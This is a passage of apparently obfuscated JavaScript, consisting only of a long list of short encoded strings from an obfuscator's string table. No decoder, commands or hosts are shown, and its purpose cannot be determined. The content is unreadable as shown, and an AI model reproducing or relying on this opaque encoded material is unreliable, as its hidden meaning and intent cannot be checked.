q','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','jCkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WPfX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWRO','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT'